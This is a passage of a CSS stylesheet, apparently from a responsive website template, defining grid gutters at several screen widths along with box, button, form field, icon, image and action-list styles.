					.row.gtr-25.gtr-uniform {
						margin-top: -0.375rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75rem;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5rem;
				}

					.row > * {
						padding: 0 0 0 1.5rem;
					}

					.row.gtr-uniform {
						margin-top: -1.5rem;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3rem;
						}

		}

		@media screen and (max-width: 980px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-medium {
					order: -1;
				}

				.row > .col-1-medium {
					width: 8.33333%;
				}

				.row > .off-1-medium {
					margin-left: 8.33333%;
				}

				.row > .col-2-medium {
					width: 16.66667%;
				}

				.row > .off-2-medium {
					margin-left: 16.66667%;
				}

				.row > .col-3-medium {
					width: 25%;
				}

				.row > .off-3-medium {
					margin-left: 25%;
				}

				.row > .col-4-medium {
					width: 33.33333%;
				}

				.row > .off-4-medium {
					margin-left: 33.33333%;
				}

				.row > .col-5-medium {
					width: 41.66667%;
				}

				.row > .off-5-medium {
					margin-left: 41.66667%;
				}

				.row > .col-6-medium {
					width: 50%;
				}

				.row > .off-6-medium {
					margin-left: 50%;
				}

				.row > .col-7-medium {
					width: 58.33333%;
				}

				.row > .off-7-medium {
					margin-left: 58.33333%;
				}

				.row > .col-8-medium {
					width: 66.66667%;
				}

				.row > .off-8-medium {
					margin-left: 66.66667%;
				}

				.row > .col-9-medium {
					width: 75%;
				}

				.row > .off-9-medium {
					margin-left: 75%;
				}

				.row > .col-10-medium {
					width: 83.33333%;
				}

				.row > .off-10-medium {
					margin-left: 83.33333%;
				}

				.row > .col-11-medium {
					width: 91.66667%;
				}

				.row > .off-11-medium {
					margin-left: 91.66667%;
				}

				.row > .col-12-medium {
					width: 100%;
				}

				.row > .off-12-medium {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375rem;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75rem;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5rem;
				}

					.row > * {
						padding: 0 0 0 1.5rem;
					}

					.row.gtr-uniform {
						margin-top: -1.5rem;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3rem;
						}

		}

		@media screen and (max-width: 736px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-small {
					order: -1;
				}

				.row > .col-1-small {
					width: 8.33333%;
				}

				.row > .off-1-small {
					margin-left: 8.33333%;
				}

				.row > .col-2-small {
					width: 16.66667%;
				}

				.row > .off-2-small {
					margin-left: 16.66667%;
				}

				.row > .col-3-small {
					width: 25%;
				}

				.row > .off-3-small {
					margin-left: 25%;
				}

				.row > .col-4-small {
					width: 33.33333%;
				}

				.row > .off-4-small {
					margin-left: 33.33333%;
				}

				.row > .col-5-small {
					width: 41.66667%;
				}

				.row > .off-5-small {
					margin-left: 41.66667%;
				}

				.row > .col-6-small {
					width: 50%;
				}

				.row > .off-6-small {
					margin-left: 50%;
				}

				.row > .col-7-small {
					width: 58.33333%;
				}

				.row > .off-7-small {
					margin-left: 58.33333%;
				}

				.row > .col-8-small {
					width: 66.66667%;
				}

				.row > .off-8-small {
					margin-left: 66.66667%;
				}

				.row > .col-9-small {
					width: 75%;
				}

				.row > .off-9-small {
					margin-left: 75%;
				}

				.row > .col-10-small {
					width: 83.33333%;
				}

				.row > .off-10-small {
					margin-left: 83.33333%;
				}

				.row > .col-11-small {
					width: 91.66667%;
				}

				.row > .off-11-small {
					margin-left: 91.66667%;
				}

				.row > .col-12-small {
					width: 100%;
				}

				.row > .off-12-small {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375rem;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75rem;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5rem;
				}

					.row > * {
						padding: 0 0 0 1.5rem;
					}

					.row.gtr-uniform {
						margin-top: -1.5rem;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3rem;
						}

		}

		@media screen and (max-width: 480px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xsmall {
					order: -1;
				}

				.row > .col-1-xsmall {
					width: 8.33333%;
				}

				.row > .off-1-xsmall {
					margin-left: 8.33333%;
				}

				.row > .col-2-xsmall {
					width: 16.66667%;
				}

				.row > .off-2-xsmall {
					margin-left: 16.66667%;
				}

				.row > .col-3-xsmall {
					width: 25%;
				}

				.row > .off-3-xsmall {
					margin-left: 25%;
				}

				.row > .col-4-xsmall {
					width: 33.33333%;
				}

				.row > .off-4-xsmall {
					margin-left: 33.33333%;
				}

				.row > .col-5-xsmall {
					width: 41.66667%;
				}

				.row > .off-5-xsmall {
					margin-left: 41.66667%;
				}

				.row > .col-6-xsmall {
					width: 50%;
				}

				.row > .off-6-xsmall {
					margin-left: 50%;
				}

				.row > .col-7-xsmall {
					width: 58.33333%;
				}

				.row > .off-7-xsmall {
					margin-left: 58.33333%;
				}

				.row > .col-8-xsmall {
					width: 66.66667%;
				}

				.row > .off-8-xsmall {
					margin-left: 66.66667%;
				}

				.row > .col-9-xsmall {
					width: 75%;
				}

				.row > .off-9-xsmall {
					margin-left: 75%;
				}

				.row > .col-10-xsmall {
					width: 83.33333%;
				}

				.row > .off-10-xsmall {
					margin-left: 83.33333%;
				}

				.row > .col-11-xsmall {
					width: 91.66667%;
				}

				.row > .off-11-xsmall {
					margin-left: 91.66667%;
				}

				.row > .col-12-xsmall {
					width: 100%;
				}

				.row > .off-12-xsmall {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375rem;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75rem;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5rem;
				}

					.row > * {
						padding: 0 0 0 1.5rem;
					}

					.row.gtr-uniform {
						margin-top: -1.5rem;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3rem;
						}

		}

		@media screen and (max-width: 360px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xxsmall {
					order: -1;
				}

				.row > .col-1-xxsmall {
					width: 8.33333%;
				}

				.row > .off-1-xxsmall {
					margin-left: 8.33333%;
				}

				.row > .col-2-xxsmall {
					width: 16.66667%;
				}

				.row > .off-2-xxsmall {
					margin-left: 16.66667%;
				}

				.row > .col-3-xxsmall {
					width: 25%;
				}

				.row > .off-3-xxsmall {
					margin-left: 25%;
				}

				.row > .col-4-xxsmall {
					width: 33.33333%;
				}

				.row > .off-4-xxsmall {
					margin-left: 33.33333%;
				}

				.row > .col-5-xxsmall {
					width: 41.66667%;
				}

				.row > .off-5-xxsmall {
					margin-left: 41.66667%;
				}

				.row > .col-6-xxsmall {
					width: 50%;
				}

				.row > .off-6-xxsmall {
					margin-left: 50%;
				}

				.row > .col-7-xxsmall {
					width: 58.33333%;
				}

				.row > .off-7-xxsmall {
					margin-left: 58.33333%;
				}

				.row > .col-8-xxsmall {
					width: 66.66667%;
				}

				.row > .off-8-xxsmall {
					margin-left: 66.66667%;
				}

				.row > .col-9-xxsmall {
					width: 75%;
				}

				.row > .off-9-xxsmall {
					margin-left: 75%;
				}

				.row > .col-10-xxsmall {
					width: 83.33333%;
				}

				.row > .off-10-xxsmall {
					margin-left: 83.33333%;
				}

				.row > .col-11-xxsmall {
					width: 91.66667%;
				}

				.row > .off-11-xxsmall {
					margin-left: 91.66667%;
				}

				.row > .col-12-xxsmall {
					width: 100%;
				}

				.row > .off-12-xxsmall {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375rem;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75rem;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5rem;
				}

					.row > * {
						padding: 0 0 0 1.5rem;
					}

					.row.gtr-uniform {
						margin-top: -1.5rem;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3rem;
						}

		}

/* Box */

	.box {
		border: solid 2px;
		margin-bottom: 2rem;
		padding: 1.5rem;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

	.box {
		border-color: #eeeeee;
	}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		border: 0;
		border-radius: 0;
		cursor: pointer;
		display: inline-block;
		font-family: "Source Sans Pro", Helvetica, sans-serif;
		font-size: 0.8rem;
		font-weight: 900;
		letter-spacing: 0.075em;
		height: 3rem;
		line-height: 3rem;
		padding: 0 2rem;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		white-space: nowrap;
	}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			margin-right: 0.5rem;
		}

		input[type="submit"].icon.solo,
		input[type="reset"].icon.solo,
		input[type="button"].icon.solo,
		button.icon.solo,
		.button.icon.solo {
			position: relative;
			width: 4rem;
			height: 4rem;
			line-height: 4rem;
			border-radius: 4rem;
			text-indent: 4rem;
			overflow: hidden;
			padding: 0;
			white-space: nowrap;
		}

			input[type="submit"].icon.solo:before,
			input[type="reset"].icon.solo:before,
			input[type="button"].icon.solo:before,
			button.icon.solo:before,
			.button.icon.solo:before {
				position: absolute;
				display: block;
				top: 0;
				left: 0;
				width: inherit;
				height: inherit;
				line-height: inherit;
				font-size: 1.25rem;
				margin-right: 0;
				text-align: center;
				text-indent: 0;
			}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.7rem;
			height: 2.5rem;
			line-height: 2.5rem;
			padding: 0 1.5rem;
		}

		input[type="submit"].large,
		input[type="reset"].large,
		input[type="button"].large,
		button.large,
		.button.large {
			font-size: 0.9rem;
			height: 3.5rem;
			line-height: 3.5rem;
			padding: 0 2.75rem;
		}

		@media screen and (max-width: 980px) {

			input[type="submit"],
			input[type="reset"],
			input[type="button"],
			button,
			.button {
				font-size: 0.9rem;
				height: 3.25rem;
				line-height: 3.25rem;
			}

				input[type="submit"].large,
				input[type="reset"].large,
				input[type="button"].large,
				button.large,
				.button.large {
					font-size: 1rem;
					height: 3.75rem;
					line-height: 3.75rem;
				}

		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			pointer-events: none;
			opacity: 0.25;
		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		background-color: transparent;
		box-shadow: inset 0 0 0 2px #212931;
		color: #212931 !important;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			box-shadow: inset 0 0 0 2px #18bfef;
			color: #18bfef !important;
		}

		input[type="submit"].primary,
		input[type="reset"].primary,
		input[type="button"].primary,
		button.primary,
		.button.primary {
			background-color: #212931;
			box-shadow: none;
			color: #ffffff !important;
		}

			input[type="submit"].primary:hover,
			input[type="reset"].primary:hover,
			input[type="button"].primary:hover,
			button.primary:hover,
			.button.primary:hover {
				background-color: #18bfef;
			}

/* Form */

	form {
		margin: 0 0 2rem 0;
	}

		form > :last-child {
			margin-bottom: 0;
		}

		form > .fields {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-wrap: wrap;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			width: calc(100% + 3rem);
			margin: -1.5rem 0 2rem -1.5rem;
		}

			form > .fields > .field {
				-moz-flex-grow: 0;
				-webkit-flex-grow: 0;
				-ms-flex-grow: 0;
				flex-grow: 0;
				-moz-flex-shrink: 0;
				-webkit-flex-shrink: 0;
				-ms-flex-shrink: 0;
				flex-shrink: 0;
				padding: 1.5rem 0 0 1.5rem;
				width: calc(100% - 1.5rem);
			}

				form > .fields > .field.half {
					width: calc(50% - 0.75rem);
				}

				form > .fields > .field.third {
					width: calc(100%/3 - 0.5rem);
				}

				form > .fields > .field.quarter {
					width: calc(25% - 0.375rem);
				}

		@media screen and (max-width: 480px) {

			form > .fields {
				width: calc(100% + 3rem);
				margin: -1.5rem 0 2rem -1.5rem;
			}

				form > .fields > .field {
					padding: 1.5rem 0 0 1.5rem;
					width: calc(100% - 1.5rem);
				}

					form > .fields > .field.half {
						width: calc(100% - 1.5rem);
					}

					form > .fields > .field.third {
						width: calc(100% - 1.5rem);
					}

					form > .fields > .field.quarter {
						width: calc(100% - 1.5rem);
					}

		}

	label {
		display: block;
		font-family: "Source Sans Pro", Helvetica, sans-serif;
		font-weight: 900;
		line-height: 1.5;
		letter-spacing: 0.075em;
		font-size: 0.8rem;
		text-transform: uppercase;
		margin: 0 0 0.75rem 0;
	}

		@media screen and (max-width: 980px) {

			label {
				font-size: 0.9rem;
			}

		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		background: transparent;
		border-radius: 0;
		border: solid 2px;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1rem;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

	select {
		background-size: 1.25rem;
		background-repeat: no-repeat;
		background-position: calc(100% - 1rem) center;
		height: 3rem;
		padding-right: 3rem;
		text-overflow: ellipsis;
	}

		select:focus::-ms-value {
			background-color: transparent;
		}

		select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 3rem;
	}

	textarea {
		padding: 0.75rem 1rem;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2rem;
		opacity: 0;
		width: 1rem;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			cursor: pointer;
			display: inline-block;
			font-size: 1rem;
			letter-spacing: 0;
			font-family: "Merriweather", Georgia, serif;
			text-transform: none;
			font-weight: 300;
			padding-left: 2.8rem;
			padding-right: 1rem;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 900;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				border-radius: 0;
				border: solid 2px;
				content: '';
				display: inline-block;
				font-size: 0.8rem;
				height: 1.8rem;
				left: 0;
				line-height: 1.65rem;
				position: absolute;
				text-align: center;
				top: -0.125rem;
				width: 1.8rem;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			content: '\f00c';
		}

	input[type="checkbox"] + label:before {
		border-radius: 0;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		opacity: 1.0;
	}

	:-moz-placeholder {
		opacity: 1.0;
	}

	::-moz-placeholder {
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		opacity: 1.0;
	}

	label {
		color: #212931;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		border-color: #eeeeee;
	}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		select:focus,
		textarea:focus {
			border-color: #18bfef;
		}

	select {
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='%23eeeeee' /%3E%3C/svg%3E");
	}

		select option {
			background-color: #ffffff;
			color: #212931;
		}

	.select-wrapper:before {
		color: #eeeeee;
	}

	input[type="checkbox"] + label,
	input[type="radio"] + label {
		color: #212931;
	}

		input[type="checkbox"] + label:before,
		input[type="radio"] + label:before {
			border-color: #eeeeee;
		}

	input[type="checkbox"]:checked + label:before,
	input[type="radio"]:checked + label:before {
		background-color: #212931;
		border-color: #212931;
		color: #ffffff;
	}

	input[type="checkbox"]:focus + label:before,
	input[type="radio"]:focus + label:before {
		border-color: #18bfef;
	}

	::-webkit-input-placeholder {
		color: #909498 !important;
	}

	:-moz-placeholder {
		color: #909498 !important;
	}

	::-moz-placeholder {
		color: #909498 !important;
	}

	:-ms-input-placeholder {
		color: #909498 !important;
	}

	.formerize-placeholder {
		color: #909498 !important;
	}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			display: inline-block;
			font-style: normal;
			font-variant: normal;
			text-rendering: auto;
			line-height: 1;
			text-transform: none !important;
			font-family: 'Font Awesome 5 Free';
			font-weight: 400;
		}

		.icon > .label {
			display: none;
		}

		.icon:before {
			line-height: inherit;
		}

		.icon.solid:before {
			font-weight: 900;
		}

		.icon.brands:before {
			font-family: 'Font Awesome 5 Brands';
		}

/* Image */

	.image {
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 2rem 2rem 0;
			top: 0.75rem;
		}

		.image.right {
			float: right;
			margin: 0 0 2rem 2rem;
			top: 0.75rem;
		}

		.image.fit {
			display: block;
			margin: 2.5rem 0;
			width: 100%;
		}

			.image.fit:first-child {
				margin-top: 0;
			}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 4rem 0;
			width: 100%;
		}

			.image.main:first-child {
				margin-top: 0;
			}

			.image.main img {
				width: 100%;
			}

		@media screen and (max-width: 736px) {

			.image.fit {
				margin: 2rem 0;
			}

			.image.main {
				margin: 2rem 0;
			}

		}

	a.image {
		overflow: hidden;
	}

		a.image img {
			-moz-transition: -moz-transform 0.2s ease-out;
			-webkit-transition: -webkit-transform 0.2s ease-out;
			-ms-transition: -ms-transform 0.2s ease-out;
			transition: transform 0.2s ease-out;
		}

		a.image:hover img {
			-moz-transform: scale(1.05);
			-webkit-transform: scale(1.05);
			-ms-transform: scale(1.05);
			transform: scale(1.05);
		}

/* Actions */

	ul.actions {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		cursor: default;
		list-style: none;
		margin-left: -1rem;
		padding-left: 0;
	}

		ul.actions li {
			padding: 0 0 0 1rem;
			vertical-align: middle;
		}

		ul.actions.special {
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			width: 100%;
			margin-left: 0;
		}

			ul.actions.special li:first-child {
				padding-left: 0;
			}

		ul.actions.stacked {
			-moz-flex-direction: column;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			margin-left: 0;
		}

			ul.actions.stacked li {
				padding: 1.3rem 0 0 0;
			}

				ul.actions.stacked li:first-child {
					padding-top: 0;
				}

		ul.actions.fit {
			width: calc(100% + 1rem);
		}

			ul.actions.fit li {
				-moz-flex-grow: 1;
				-webkit-flex-grow: 1;
				-ms-flex-grow: 1;
				flex-grow: 1;
				-moz-flex-shrink: 1;
				-webkit-flex-shrink: 1;
				-ms-flex-shrink: 1;
				flex-shrink: 1;
				width: 100%;
			}

				ul.actions.fit li > * {
					width: 100%;
				}

			ul.actions.fit.stacked {
				width: 100%;
			}

		@media screen and (max-width: 480px) {

			ul.actions:not(.fixed) {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				margin-left: 0;
				width: 100% !important;
			}

				ul.actions:not(.fixed) li {
					-moz-flex-grow: 1;
					-webkit-flex-grow: 1;
					-ms-flex-grow: 1;
					flex-grow: 1;
					-moz-flex-shrink: 1;
					-webkit-flex-shrink: 1;
					-ms-flex-shrink: 1;
					flex-shrink: 1;
					padding: 1rem 0 0 0;
					text-align: center;
					width: 100%;
				}

					ul.actions:not(.fixed) li > * {
						width: 100%;
					}

					ul.actions:not(.fixed) li:first-child {
						padding-top: 0;
					}

					ul.actions:not(.fixed) li input[type="submit"],
					ul.actions:not(.fixed) li input[type="reset"],
					ul.actions:not(.fixed) li input[type="button"],
					ul.actions:not(.fixed) li button,
					ul.actions:not(.fixed) li .button {
						width: 100%;
					}

